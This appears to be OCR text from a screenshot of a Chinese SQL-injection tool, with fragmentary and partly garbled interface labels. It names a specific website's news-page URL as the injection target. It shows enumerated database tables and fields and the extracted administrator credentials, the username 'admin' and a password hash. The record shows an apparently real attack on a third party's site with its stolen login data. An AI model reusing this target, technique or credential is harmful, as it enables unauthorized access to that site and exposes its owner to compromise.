 注入连接 http://www.sxkaize.cn/hn_news.asp?id=114 检测
检测表段 检测字段 检测内容 (2/2)
vote
admin
msysaccessobjects
username
password
id
位数 内容
第1位 检测内容....
第2位 检测内容....
第3位 检测内容....
复制窗口
[username] : admin
[password] : d709348b3add2226
关闭
MSSQL专用表段检测
检测下一个 1 /
错误时停止
连接类型 数字 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户
??????